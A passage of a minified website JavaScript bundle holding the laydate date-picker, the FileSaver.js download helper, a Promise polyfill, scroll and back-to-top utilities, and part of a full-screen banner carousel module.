Date,u=a.lang(),d="date"!==r.type&&"datetime"!==r.type,p=t?1:0,h=b(a.table[p]).find("td"),m=b(a.elemHeader[p][2]).find("span");if(o.year<f[0]&&(o.year=f[0],a.hint("最低只能支持到公元"+f[0]+"年")),o.year>f[1]&&(o.year=f[1],a.hint("最高只能支持到公元"+f[1]+"年")),a.firstDate||(a.firstDate=b.extend({},o)),l.setFullYear(o.year,o.month,1),e=l.getDay(),i=s.getEndDate(o.month||12,o.year),n=s.getEndDate(o.month+1,o.year),b.each(h,(function(t,s){var l=[o.year,o.month],u=0;(s=b(s)).removeAttr("class"),t<e?(u=i-e+t,s.addClass("laydate-day-prev"),l=a.getAsYM(o.year,o.month,"sub")):t>=e&&t<n+e?(u=t-e,r.range||u+1===o.date&&s.addClass(c)):(u=t-n-e,s.addClass("laydate-day-next"),l=a.getAsYM(o.year,o.month)),l[1]++,l[2]=u+1,s.attr("lay-ymd",l.join("-")).html(l[2]),a.mark(s,l).limit(s,{year:l[0],month:l[1]-1,date:l[2]},t)})),b(m[0]).attr("lay-ym",o.year+"-"+(o.month+1)),b(m[1]).attr("lay-ym",o.year+"-"+(o.month+1)),"cn"===r.lang?(b(m[0]).attr("lay-type","year").html(o.year+"年"),b(m[1]).attr("lay-type","month").html(o.month+1+"月")):(b(m[0]).attr("lay-type","month").html(u.month[o.month]),b(m[1]).attr("lay-type","year").html(o.year)),d&&(r.range&&(t?a.endDate=a.endDate||{year:o.year+("year"===r.type?1:0),month:o.month+("month"===r.type?0:-1)}:a.startDate=a.startDate||{year:o.year,month:o.month},t&&(a.listYM=[[a.startDate.year,a.startDate.month+1],[a.endDate.year,a.endDate.month+1]],a.list(r.type,0).list(r.type,1),"time"===r.type?a.setBtnStatus("时间",b.extend({},a.systemDate(),a.startTime),b.extend({},a.systemDate(),a.endTime)):a.setBtnStatus(!0))),r.range||(a.listYM=[[o.year,o.month+1]],a.list(r.type,0))),r.range&&!t){var v=a.getAsYM(o.year,o.month);a.calendar(b.extend({},o,{year:v[0],month:v[1]}))}return r.range||a.limit(b(a.footer).find(g),null,0,["hours","minutes","seconds"]),r.range&&t&&!d&&a.stampRange(),a},w.prototype.list=function(t,e){var i=this,n=i.config,a=n.dateTime,r=i.lang(),o=n.range&&"date"!==n.type&&"datetime"!==n.type,s=b.elem("ul",{class:h+" "+{year:"laydate-year-list",month:"laydate-month-list",time:"laydate-time-list"}[t]}),l=i.elemHeader[e],d=b(l[2]).find("span"),f=i.elemCont[e||0],p=b(f).find("."+h)[0],m="cn"===n.lang,v=m?"年":"",w=i.listYM[e]||{},x=["hours","minutes","seconds"],k=["startTime","endTime"][e];if(w[0]<1&&(w[0]=1),"year"===t){var C,S=C=w[0]-7;S<1&&(S=C=1),b.each(new Array(15),(function(t){var a=b.elem("li",{"lay-ym":C}),r={year:C};C==w[0]&&b(a).addClass(c),a.innerHTML=C+v,s.appendChild(a),C<i.firstDate.year?(r.month=n.min.month,r.date=n.min.date):C>=i.firstDate.year&&(r.month=n.max.month,r.date=n.max.date),i.limit(b(a),r,e),C++})),b(d[m?0:1]).attr("lay-ym",C-8+"-"+w[1]).html(S+v+" - "+(C-1+v))}else if("month"===t)b.each(new Array(12),(function(t){var a=b.elem("li",{"lay-ym":t}),o={year:w[0],month:t};t+1==w[1]&&b(a).addClass(c),a.innerHTML=r.month[t]+(m?"月":""),s.appendChild(a),w[0]<i.firstDate.year?o.date=n.min.date:w[0]>=i.firstDate.year&&(o.date=n.max.date),i.limit(b(a),o,e)})),b(d[m?0:1]).attr("lay-ym",w[0]+"-"+w[1]).html(w[0]+v);else if("time"===t){var T=function(){b(s).find("ol").each((function(t,n){b(n).find("li").each((function(n,a){i.limit(b(a),[{hours:n},{hours:i[k].hours,minutes:n},{hours:i[k].hours,minutes:i[k].minutes,seconds:n}][t],e,[["hours"],["hours","minutes"],["hours","minutes","seconds"]][t])}))})),n.range||i.limit(b(i.footer).find(g),i[k],0,["hours","minutes","seconds"])};n.range?i[k]||(i[k]={hours:0,minutes:0,seconds:0}):i[k]=a,b.each([24,60,60],(function(t,e){var n=b.elem("li"),a=["<p>"+r.time[t]+"</p><ol>"];b.each(new Array(e),(function(e){a.push("<li"+(i[k][x[t]]===e?' class="'+c+'"':"")+">"+b.digit(e,2)+"</li>")})),n.innerHTML=a.join("")+"</ol>",s.appendChild(n)})),T()}if(p&&f.removeChild(p),f.appendChild(s),"year"===t||"month"===t)b(i.elemMain[e]).addClass("laydate-ym-show"),b(s).find("li").on("click",(function(){var r=0|b(this).attr("lay-ym");if(!b(this).hasClass(u)){if(0===e)a[t]=r,o&&(i.startDate[t]=r),i.limit(b(i.footer).find(g),null,0);else if(o)i.endDate[t]=r;else{var l="year"===t?i.getAsYM(r,w[1]-1,"sub"):i.getAsYM(w[0],r,"sub");b.extend(a,{year:l[0],month:l[1]})}"year"===n.type||"month"===n.type?(b(s).find("."+c).removeClass(c),b(this).addClass(c),"month"===n.type&&"year"===t&&(i.listYM[e][0]=r,o&&(i[["startDate","endDate"][e]].year=r),i.list("month",e))):(i.checkDate("limit").calendar(),i.closeList()),i.setBtnStatus(),n.range||i.done(null,"change"),b(i.footer).find(y).removeClass(u)}}));else{var $=b.elem("span",{class:_}),A=function(){b(s).find("ol").each((function(t){var e=this,n=b(e).find("li");e.scrollTop=30*(i[k][x[t]]-2),e.scrollTop<=0&&n.each((function(t,i){if(!b(this).hasClass(u))return e.scrollTop=30*(t-2),!0}))}))},E=b(l[2]).find("."+_);A(),$.innerHTML=n.range?[r.startTime,r.endTime][e]:r.timeTips,b(i.elemMain[e]).addClass("laydate-time-show"),E[0]&&E.remove(),l[2].appendChild($),b(s).find("ol").each((function(t){var e=this;b(e).find("li").on("click",(function(){var r=0|this.innerHTML;b(this).hasClass(u)||(n.range?i[k][x[t]]=r:a[x[t]]=r,b(e).find("."+c).removeClass(c),b(this).addClass(c),T(),A(),(i.endDate||"time"===n.type)&&i.done(null,"change"),i.setBtnStatus())}))}))}return i},w.prototype.listYM=[],w.prototype.closeList=function(){var t=this;t.config,b.each(t.elemCont,(function(e,i){b(this).find("."+h).remove(),b(t.elemMain[e]).removeClass("laydate-ym-show laydate-time-show")})),b(t.elem).find("."+_).remove()},w.prototype.setBtnStatus=function(t,e,i){var n,a=this,r=a.config,o=b(a.footer).find(g);r.range&&"date"!==r.type&&"time"!==r.type&&(e=e||a.startDate,i=i||a.endDate,n=a.newDate(e).getTime()>a.newDate(i).getTime(),a.limit(null,e)||a.limit(null,i)?o.addClass(u):o[n?"addClass":"removeClass"](u),t&&n&&a.hint("string"==typeof t?d.replace(/日期/g,t):d))},w.prototype.parse=function(t,e){var i=this,n=i.config,a=e||(t?b.extend({},i.endDate,i.endTime):n.range?b.extend({},i.startDate,i.startTime):n.dateTime),r=i.format.concat();return b.each(r,(function(t,e){/yyyy|y/.test(e)?r[t]=b.digit(a.year,e.length):/MM|M/.test(e)?r[t]=b.digit(a.month+1,e.length):/dd|d/.test(e)?r[t]=b.digit(a.date,e.length):/HH|H/.test(e)?r[t]=b.digit(a.hours,e.length):/mm|m/.test(e)?r[t]=b.digit(a.minutes,e.length):/ss|s/.test(e)&&(r[t]=b.digit(a.seconds,e.length))})),n.range&&!t?r.join("")+" "+n.range+" "+i.parse(1):r.join("")},w.prototype.newDate=function(t){return t=t||{},new Date(t.year||1,t.month||0,t.date||1,t.hours||0,t.minutes||0,t.seconds||0)},w.prototype.setValue=function(t){var e=this,i=e.config,n=e.bindElem||i.elem[0],a=e.isInput(n)?"val":"html";return"static"===i.position||b(n)[a](t||""),this},w.prototype.stampRange=function(){var t,e,i=this,n=i.config,a=b(i.elem).find("td");if(n.range&&!i.endDate&&b(i.footer).find(g).addClass(u),i.endDate)return t=i.newDate({year:i.startDate.year,month:i.startDate.month,date:i.startDate.date}).getTime(),e=i.newDate({year:i.endDate.year,month:i.endDate.month,date:i.endDate.date}).getTime(),t>e?i.hint(d):void b.each(a,(function(n,a){var r=b(a).attr("lay-ymd").split("-"),o=i.newDate({year:r[0],month:r[1]-1,date:r[2]}).getTime();b(a).removeClass(m+" "+c),o!==t&&o!==e||b(a).addClass(b(a).hasClass("laydate-day-prev")||b(a).hasClass("laydate-day-next")?m:c),o>t&&o<e&&b(a).addClass(m)}))},w.prototype.done=function(t,e){var i=this,n=i.config,a=b.extend({},i.startDate?b.extend(i.startDate,i.startTime):n.dateTime),r=b.extend({},b.extend(i.endDate,i.endTime));return b.each([a,r],(function(t,e){"month"in e&&b.extend(e,{month:e.month+1})})),t=t||[i.parse(),a,r],"function"==typeof n[e||"done"]&&n[e||"done"].apply(n,t),i},w.prototype.choose=function(t){var e=this,i=e.config,n=i.dateTime,a=b(e.elem).find("td"),r=t.attr("lay-ymd").split("-"),o=function(t){new Date,t&&b.extend(n,r),i.range&&(e.startDate?b.extend(e.startDate,r):e.startDate=b.extend({},r,e.startTime),e.startYMD=r)};if(r={year:0|r[0],month:(0|r[1])-1,date:0|r[2]},!t.hasClass(u))if(i.range){if(b.each(["startTime","endTime"],(function(t,i){e[i]=e[i]||{hours:0,minutes:0,seconds:0}})),e.endState)o(),delete e.endState,delete e.endDate,e.startState=!0,a.removeClass(c+" "+m),t.addClass(c);else if(e.startState){if(t.addClass(c),e.endDate?b.extend(e.endDate,r):e.endDate=b.extend({},r,e.endTime),e.newDate(r).getTime()<e.newDate(e.startYMD).getTime()){var s=b.extend({},e.endDate,{hours:e.startDate.hours,minutes:e.startDate.minutes,seconds:e.startDate.seconds});b.extend(e.endDate,e.startDate,{hours:e.endDate.hours,minutes:e.endDate.minutes,seconds:e.endDate.seconds}),e.startDate=s}i.showBottom||e.done(),e.stampRange(),e.endState=!0,e.done(null,"change")}else t.addClass(c),o(),e.startState=!0;b(e.footer).find(g)[e.endDate?"removeClass":"addClass"](u)}else"static"===i.position?(o(!0),e.calendar().done().done(null,"change")):"date"===i.type?(o(!0),e.setValue(e.parse()).remove().done()):"datetime"===i.type&&(o(!0),e.calendar().done(null,"change"))},w.prototype.tool=function(t,e){var i=this,n=i.config,a=n.dateTime,r="static"===n.position,o={datetime:function(){b(t).hasClass(u)||(i.list("time",0),n.range&&i.list("time",1),b(t).attr("lay-type","date").html(i.lang().dateTips))},date:function(){i.closeList(),b(t).attr("lay-type","datetime").html(i.lang().timeTips)},clear:function(){i.setValue("").remove(),r&&(b.extend(a,i.firstDate),i.calendar()),n.range&&(delete i.startState,delete i.endState,delete i.endDate,delete i.startTime,delete i.endTime),i.done(["",{},{}])},now:function(){var t=new Date;b.extend(a,i.systemDate(),{hours:t.getHours(),minutes:t.getMinutes(),seconds:t.getSeconds()}),i.setValue(i.parse()).remove(),r&&i.calendar(),i.done()},confirm:function(){if(n.range){if(!i.endDate)return i.hint("请先选择日期范围");if(b(t).hasClass(u))return i.hint("time"===n.type?d.replace(/日期/g,"时间"):d)}else if(b(t).hasClass(u))return i.hint("不在有效日期或时间范围内");i.done(),i.setValue(i.parse()).remove()}};o[e]&&o[e]()},w.prototype.change=function(t){var e=this,i=e.config,n=i.dateTime,a=i.range&&("year"===i.type||"month"===i.type),r=e.elemCont[t||0],o=e.listYM[t],s=function(s){var l=["startDate","endDate"][t],c=b(r).find(".laydate-year-list")[0],u=b(r).find(".laydate-month-list")[0];return c&&(o[0]=s?o[0]-15:o[0]+15,e.list("year",t)),u&&(s?o[0]--:o[0]++,e.list("month",t)),(c||u)&&(b.extend(n,{year:o[0]}),a&&(e[l].year=o[0]),i.range||e.done(null,"change"),e.setBtnStatus(),i.range||e.limit(b(e.footer).find(g),{year:o[0]})),c||u};return{prevYear:function(){s("sub")||(n.year--,e.checkDate("limit").calendar(),i.range||e.done(null,"change"))},prevMonth:function(){var t=e.getAsYM(n.year,n.month,"sub");b.extend(n,{year:t[0],month:t[1]}),e.checkDate("limit").calendar(),i.range||e.done(null,"change")},nextMonth:function(){var t=e.getAsYM(n.year,n.month);b.extend(n,{year:t[0],month:t[1]}),e.checkDate("limit").calendar(),i.range||e.done(null,"change")},nextYear:function(){s()||(n.year++,e.checkDate("limit").calendar(),i.range||e.done(null,"change"))}}},w.prototype.changeEvent=function(){var t=this;t.config,b(t.elem).on("click",(function(t){b.stope(t)})),b.each(t.elemHeader,(function(e,i){b(i[0]).on("click",(function(i){t.change(e).prevYear()})),b(i[1]).on("click",(function(i){t.change(e).prevMonth()})),b(i[2]).find("span").on("click",(function(i){var n=b(this),a=n.attr("lay-ym"),r=n.attr("lay-type");a&&(a=a.split("-"),t.listYM[e]=[0|a[0],0|a[1]],t.list(r,e),b(t.footer).find(y).addClass(u))})),b(i[3]).on("click",(function(i){t.change(e).nextMonth()})),b(i[4]).on("click",(function(i){t.change(e).nextYear()}))})),b.each(t.table,(function(e,i){b(i).find("td").on("click",(function(){t.choose(b(this))}))})),b(t.footer).find("span").on("click",(function(){var e=b(this).attr("lay-type");t.tool(this,e)}))},w.prototype.isInput=function(t){return/input|textarea/.test(t.tagName.toLocaleLowerCase())},w.prototype.events=function(){var t=this,e=t.config,i=function(i,n){i.on(e.trigger,(function(){n&&(t.bindElem=this),t.render()}))};e.elem[0]&&!e.elem[0].eventHandler&&(i(e.elem,"bind"),i(e.eventElem),b(document).on("click",(function(i){i.target!==e.elem[0]&&i.target!==e.eventElem[0]&&i.target!==b(e.closeStop)[0]&&t.remove()})).on("keydown",(function(e){13===e.keyCode&&b("#"+t.elemID)[0]&&t.elemID===w.thisElem&&(e.preventDefault(),b(t.footer).find(g)[0].click())})),b(window).on("resize",(function(){return!(!t.elem||!b(".layui-laydate")[0])&&void t.position()})),e.elem[0].eventHandler=!0)},s.render=function(t){var e=new w(t);return l.call(e)},s.getEndDate=function(t,e){var i=new Date;return i.setFullYear(e||i.getFullYear(),t||i.getMonth()+1,1),new Date(i.getTime()-864e5).getDate()},window.lay=window.lay||b,r?(s.ready(),layui.define((function(t){s.path=layui.cache.dir,t("laydate",s)}))):void 0===(n=function(){s.ready(),window.laydate=s}.call(e,i,e,t))||(t.exports=n)},function(t,e,i){"use strict";(function(e){var n,a=i(46),r=(n=a)&&n.__esModule?n:{default:n};!function(){var i="object"===("undefined"==typeof window?"undefined":(0,r.default)(window))&&window.window===window?window:"object"===("undefined"==typeof self?"undefined":(0,r.default)(self))&&self.self===self?self:"object"===(void 0===e?"undefined":(0,r.default)(e))&&e.global===e?e:this;function n(t,e,i){if(window.ActiveXObject||"ActiveXObject"in window)window.open(t);else{var n=new XMLHttpRequest;n.open("GET",t),n.responseType="blob",n.onload=function(){s(n.response,e,i)},n.onerror=function(){console.error("could not download file")},n.send()}}function a(t){var e=new XMLHttpRequest;e.open("HEAD",t,!1);try{e.send()}catch(t){}return e.status>=200&&e.status<=299}function o(t){try{t.dispatchEvent(new MouseEvent("click"))}catch(i){var e=document.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),t.dispatchEvent(e)}}var s=i.saveAs||("object"!==("undefined"==typeof window?"undefined":(0,r.default)(window))||window!==i?function(){}:"download"in HTMLAnchorElement.prototype?function(t,e,r){var s=i.URL||i.webkitURL,l=document.createElement("a");e=e||t.name||"download",l.download=e,l.rel="noopener","string"==typeof t?(l.href=t,l.origin!==location.origin?a(l.href)?n(t,e,r):o(l,l.target="_blank"):o(l)):(l.href=s.createObjectURL(t),setTimeout((function(){s.revokeObjectURL(l.href)}),4e4),setTimeout((function(){o(l)}),0))}:"msSaveOrOpenBlob"in navigator?function(t,e,i){if(e=e||t.name||"download","string"==typeof t)if(a(t))n(t,e,i);else{var s=document.createElement("a");s.href=t,s.target="_blank",setTimeout((function(){o(s)}))}else navigator.msSaveOrOpenBlob(function(t,e){return void 0===e?e={autoBom:!1}:"object"!==(void 0===e?"undefined":(0,r.default)(e))&&(console.warn("Deprecated: Expected third argument to be a object"),e={autoBom:!e}),e.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(t.type)?new Blob([String.fromCharCode(65279),t],{type:t.type}):t}(t,i),e)}:function(t,e,a,r){if((r=r||open("","_blank"))&&(r.document.title=r.document.body.innerText="downloading..."),"string"==typeof t)return n(t,e,a);var o="application/octet-stream"===t.type,s=/constructor/i.test(i.HTMLElement)||i.safari,l=/CriOS\/[\d]+/.test(navigator.userAgent);if((l||o&&s)&&"undefined"!=typeof FileReader){var c=new FileReader;c.onloadend=function(){var t=c.result;t=l?t:t.replace(/^data:[^;]*;/,"data:attachment/file;"),r?r.location.href=t:location=t,r=null},c.readAsDataURL(t)}else{var u=i.URL||i.webkitURL,d=u.createObjectURL(t);r?r.location=d:location.href=d,r=null,setTimeout((function(){u.revokeObjectURL(d)}),4e4)}});i.saveAs=s.saveAs=s,t.exports=s}()}).call(this,i(86))},function(t,e,i){"use strict";if(window.top!=window.self){$(document).on("click","a",(function(){var t=$(this).attr("href");return location.href=t,!1}))}},function(t,e,i){"use strict";window.is_mobile=function(){return $(window).width()>768?"pc":"mb"}},function(t,e,i){"use strict";var n=[];window.globalScroll=function(t){n.push(t),document.onscroll=function(t){n.forEach((function(e){e(t)}))}}},function(t,e,i){"use strict";var n=r(i(1)),a=r(i(2));function r(t){return t&&t.__esModule?t:{default:t}}window.Back_top=function(){function t(e){(0,n.default)(this,t),this.scrollY=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop,this.$backTop=document.querySelector(".back_top_wrapper"),this.init()}return(0,a.default)(t,[{key:"init",value:function(){this.scroll(),this.$backTop&&this.$backTop.addEventListener("click",this.backTop),this.controlEl()}},{key:"backTop",value:function(t){window.fullPage&&window.fullPage.go(0),$("html,body").stop().animate({scrollTop:$("html").offset().top},0),$(this).blur(),t.preventDefault(),t.stopPropagation()}},{key:"scroll",value:function(){var t=this,e=function(e){t.scrollY=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop,t.controlEl()};window.addEventListener("scroll",(function(i){t.throttle.call(t,e)()}))}},{key:"antiShake",value:function(t){var e=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:99,n=void 0;return function(a){n&&(clearTimeout(n),n=null),n=setTimeout((function(){t.call(e,a)}),i)}}},{key:"throttle",value:function(t){var e=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:90,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:111,a=null,r=void 0;return function(o){var s=+new Date;clearTimeout(a),r||(r=s),s-r>=n?(t.call(e,o),r=s):a=setTimeout((function(){t.call(e,o)}),i)}}},{key:"controlEl",value:function(){this.$backTop&&(this.$backTop.style.display=this.scrollY>60?"block":"none")}}]),t}()},function(t,e,i){i(201),i(78),i(104),i(479),i(487),i(488),t.exports=i(15).Promise},function(t,e,i){"use strict";var n,a,r,o,s=i(79),l=i(18),c=i(67),u=i(148),d=i(33),f=i(47),p=i(101),h=i(480),m=i(481),v=i(209),g=i(210).set,_=i(483)(),y=i(153),w=i(211),b=i(484),x=i(212),k=l.TypeError,C=l.process,S=C&&C.versions,T=S&&S.v8||"",$=l.Promise,A="process"==u(C),E=function(){},P=a=y.f,M=!!function(){try{var t=$.resolve(1),e=(t.constructor={})[i(19)("species")]=function(t){t(E,E)};return(A||"function"==typeof PromiseRejectionEvent)&&t.then(E)instanceof e&&0!==T.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(t){}}(),D=function(t){var e;return!(!f(t)||"function"!=typeof(e=t.then))&&e},L=function(t,e){if(!t._n){t._n=!0;var i=t._c;_((function(){for(var n=t._v,a=1==t._s,r=0,o=function(e){var i,r,o,s=a?e.ok:e.fail,l=e.resolve,c=e.reject,u=e.domain;try{s?(a||(2==t._h&&N(t),t._h=1),!0===s?i=n:(u&&u.enter(),i=s(n),u&&(u.exit(),o=!0)),i===e.promise?c(k("Promise-chain cycle")):(r=D(i))?r.call(i,l,c):l(i)):c(n)}catch(t){u&&!o&&u.exit(),c(t)}};i.length>r;)o(i[r++]);t._c=[],t._n=!1,e&&!t._h&&I(t)}))}},I=function(t){g.call(l,(function(){var e,i,n,a=t._v,r=j(t);if(r&&(e=w((function(){A?C.emit("unhandledRejection",a,t):(i=l.onunhandledrejection)?i({promise:t,reason:a}):(n=l.console)&&n.error&&n.error("Unhandled promise rejection",a)})),t._h=A||j(t)?2:1),t._a=void 0,r&&e.e)throw e.v}))},j=function(t){return 1!==t._h&&0===(t._a||t._c).length},N=function(t){g.call(l,(function(){var e;A?C.emit("rejectionHandled",t):(e=l.onrejectionhandled)&&e({promise:t,reason:t._v})}))},z=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),L(e,!0))},O=function(t){var e,i=this;if(!i._d){i._d=!0,i=i._w||i;try{if(i===t)throw k("Promise can't be resolved itself");(e=D(t))?_((function(){var n={_w:i,_d:!1};try{e.call(t,c(O,n,1),c(z,n,1))}catch(t){z.call(n,t)}})):(i._v=t,i._s=1,L(i,!1))}catch(t){z.call({_w:i,_d:!1},t)}}};M||($=function(t){h(this,$,"Promise","_h"),p(t),n.call(this);try{t(c(O,this,1),c(z,this,1))}catch(t){z.call(this,t)}},(n=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=i(485)($.prototype,{then:function(t,e){var i=P(v(this,$));return i.ok="function"!=typeof t||t,i.fail="function"==typeof e&&e,i.domain=A?C.domain:void 0,this._c.push(i),this._a&&this._a.push(i),this._s&&L(this,!1),i.promise},catch:function(t){return this.then(void 0,t)}}),r=function(){var t=new n;this.promise=t,this.resolve=c(O,t,1),this.reject=c(z,t,1)},y.f=P=function(t){return t===$||t===o?new r(t):a(t)}),d(d.G+d.W+d.F*!M,{Promise:$}),i(103)($,"Promise"),i(486)("Promise"),o=i(15).Promise,d(d.S+d.F*!M,"Promise",{reject:function(t){var e=P(this);return(0,e.reject)(t),e.promise}}),d(d.S+d.F*(s||!M),"Promise",{resolve:function(t){return x(s&&this===o?$:this,t)}}),d(d.S+d.F*!(M&&i(204)((function(t){$.all(t).catch(E)}))),"Promise",{all:function(t){var e=this,i=P(e),n=i.resolve,a=i.reject,r=w((function(){var i=[],r=0,o=1;m(t,!1,(function(t){var s=r++,l=!1;i.push(void 0),o++,e.resolve(t).then((function(t){l||(l=!0,i[s]=t,--o||n(i))}),a)})),--o||n(i)}));return r.e&&a(r.v),i.promise},race:function(t){var e=this,i=P(e),n=i.reject,a=w((function(){m(t,!1,(function(t){e.resolve(t).then(i.resolve,n)}))}));return a.e&&n(a.v),i.promise}})},function(t,e){t.exports=function(t,e,i,n){if(!(t instanceof e)||void 0!==n&&n in t)throw TypeError(i+": incorrect invocation!");return t}},function(t,e,i){var n=i(67),a=i(202),r=i(203),o=i(38),s=i(141),l=i(149),c={},u={};(e=t.exports=function(t,e,i,d,f){var p,h,m,v,g=f?function(){return t}:l(t),_=n(i,d,e?2:1),y=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(r(g)){for(p=s(t.length);p>y;y++)if((v=e?_(o(h=t[y])[0],h[1]):_(t[y]))===c||v===u)return v}else for(m=g.call(t);!(h=m.next()).done;)if((v=a(m,_,h.value,e))===c||v===u)return v}).BREAK=c,e.RETURN=u},function(t,e){t.exports=function(t,e,i){var n=void 0===i;switch(e.length){case 0:return n?t():t.call(i);case 1:return n?t(e[0]):t.call(i,e[0]);case 2:return n?t(e[0],e[1]):t.call(i,e[0],e[1]);case 3:return n?t(e[0],e[1],e[2]):t.call(i,e[0],e[1],e[2]);case 4:return n?t(e[0],e[1],e[2],e[3]):t.call(i,e[0],e[1],e[2],e[3])}return t.apply(i,e)}},function(t,e,i){var n=i(18),a=i(210).set,r=n.MutationObserver||n.WebKitMutationObserver,o=n.process,s=n.Promise,l="process"==i(82)(o);t.exports=function(){var t,e,i,c=function(){var n,a;for(l&&(n=o.domain)&&n.exit();t;){a=t.fn,t=t.next;try{a()}catch(n){throw t?i():e=void 0,n}}e=void 0,n&&n.enter()};if(l)i=function(){o.nextTick(c)};else if(!r||n.navigator&&n.navigator.standalone)if(s&&s.resolve){var u=s.resolve(void 0);i=function(){u.then(c)}}else i=function(){a.call(n,c)};else{var d=!0,f=document.createTextNode("");new r(c).observe(f,{characterData:!0}),i=function(){f.data=d=!d}}return function(n){var a={fn:n,next:void 0};e&&(e.next=a),t||(t=a,i()),e=a}}},function(t,e,i){var n=i(18).navigator;t.exports=n&&n.userAgent||""},function(t,e,i){var n=i(59);t.exports=function(t,e,i){for(var a in e)i&&t[a]?t[a]=e[a]:n(t,a,e[a]);return t}},function(t,e,i){"use strict";var n=i(18),a=i(15),r=i(41),o=i(42),s=i(19)("species");t.exports=function(t){var e="function"==typeof a[t]?a[t]:n[t];o&&e&&!e[s]&&r.f(e,s,{configurable:!0,get:function(){return this}})}},function(t,e,i){"use strict";var n=i(33),a=i(15),r=i(18),o=i(209),s=i(212);n(n.P+n.R,"Promise",{finally:function(t){var e=o(this,a.Promise||r.Promise),i="function"==typeof t;return this.then(i?function(i){return s(e,t()).then((function(){return i}))}:t,i?function(i){return s(e,t()).then((function(){throw i}))}:t)}})},function(t,e,i){"use strict";var n=i(33),a=i(153),r=i(211);n(n.S,"Promise",{try:function(t){var e=a.f(this),i=r(t);return(i.e?e.reject:e.resolve)(i.v),e.promise}})},function(t,e,i){"use strict";var n=l(i(1)),a=l(i(2)),r=i(11),o=l(i(8)),s=l(i(503));function l(t){return t&&t.__esModule?t:{default:t}}window.Full_screen_banner=function(){function t(e,i){var a=this;(0,n.default)(this,t),this.data=i,this.infor=i.infor,this.listArr=i.listArr,this.radio_val=this.infor.banner_size.radio_val,this.id=e,this.default_speed=300,this.children=i.children,this.type=i.type,this.is_init=!1,this.currentIndex=0,this.fixClass(),"banner"===this.listArr.full_screen_banner_pattern?this.banner_init():this.video_calculation_minHeight(),this.data_init(),$(window).resize((function(){"banner"===a.listArr.full_screen_banner_pattern?a.minHeight_init():a.video_calculation_minHeight()})),"video"==this.listArr.full_screen_banner_pattern&&is_mobile()&&$("#u"+this.id).find(".video_poster_img,.flv_play_btn").bind("click",(function(){$("#u"+a.id).find(".video_poster_img,.flv_play_btn").hide(),$("#u"+a.id).find("video").get(0).play()}))}return(0,a.default)(t,[{key:"banner_init",value:function(){var t=this,e=$("#u"+this.id).find(".full_screen_banner_swiper"),i=!0;this.minHeight_init(),e.find(".swiper-slide").length<=1&&(i=!1),e.find(".module_has_link").length>0&&(i=!1);var n={0:"slide",1:"fade",2:"flip",3:"cube",4:"bar",5:"barHorizontal",6:"barCube",7:"barUpDown"}[(this.data.listArr.animateObj||{}).value||0],a=this.needSlideAnimation(),r=$(".pc_full_screen_banner .swiper-container .swiper-slide").map((function(t,e){var i=$(e).css("background-image").match(/(http.*)"\)/);return i&&i[1]})),o=$.makeArray(r).map((function(t){return{data:{full_screen_banner:{src:t}}}})),l=void 0;a&&(l=new s.default({})),l&&l.init({slideList:o,animationType:n}),this.swiper=new Swiper(e,{effect:a?"fade":n,loop:i,autoplay:document.cookie.indexOf("xcx_template_preview_screenshot")>-1?0:"autoplay_false"===this.infor.banner_set.radio_val?0:1e3*this.infor.banner_set[this.infor.banner_set.radio_val].delay,speed:"autoplay_false"===this.infor.banner_set.radio_val?this.default_speed:1e3*this.infor.banner_set[this.infor.banner_set.radio_val].speed,onActiveIndexChange:function(){console.log("onActiveIndexChange")},onSlideChangeEnd:function(e){var n=i?e.realIndex:e.activeIndex;t.pagination_change(n)},onSlideChangeStart:function(e){console.log("onSlideChangeStart");var n=i?e.realIndex:e.activeIndex;t.module_animate(n),l&&l.el&&l.entrance(n,t.currentIndex),t.currentIndex=n},onInit:function(){t.is_init=!0,t.pagination_click(),t.slideNext(),t.slidePrev(),t.switch_stop_init(),t.preventDefault_init(),i||t.pagination_change(0)}})}},{key:"slideNext",value:function(){var t=this;$("#u"+this.id).find(".banner_next_btn").length>0&&$("#u"+this.id).find(".banner_next_btn").click((function(){t.swiper.slideNext()}))}},{key:"slidePrev",value:function(){var t=this;$("#u"+this.id).find(".banner_prev_btn").length>0&&$("#u"+this.id).find(".banner_prev_btn").click((function(){t.swiper.slidePrev()}))}},{key:"slideTo",value:function(t){var e=this.infor.banner_set.radio_val,i=this.default_speed;"autoplay_false"!=e&&(i=1e3*this.infor.banner_set[e].speed),this.swiper.slideTo(t,i)}},{key:"pagination_click",value:function(){var t=this;$("#u"+this.id).find(".f_page").length>0&&$("#u"+this.id).find(".banner_block_line_btn").click((function(){var e=$(this).index(".banner_block_line_btn");t.pagination_change(e),$("#u"+t.id).find(".full_screen_banner_swiper").find(".module_has_link").length>0?t.slideTo(e):t.slideTo(e+1)}))}},{key:"pagination_change",value:function(t){$("#u"+this.id).find(".f_page").length>0&&("pagination"==this.infor.swiper_type?($("#u"+this.id).find(".banner_block_line_btn").siblings().removeClass("pic_short_line_btn_activity"),$("#u"+this.id).find(".banner_block_line_btn").eq(t).addClass("pic_short_line_btn_activity"),$("#u"+this.id).find(".pic_short_line").css({opacity:1}).eq(t).css({opacity:0})):"big_block_btn"==this.infor.swiper_type?($("#u"+this.id).find(".banner_block_line_btn").siblings().removeClass("big_block_btn_select"),$("#u"+this.id).find(".banner_block_line_btn").eq(t).addClass("big_block_btn_select")):"pagination_num"==this.infor.swiper_type&&($("#u"+this.id).find(".fk_adsorptionRound_current").css({transform:"translate3d("+44*(t+1)+"px, 0px, 0px) scale(1.5, 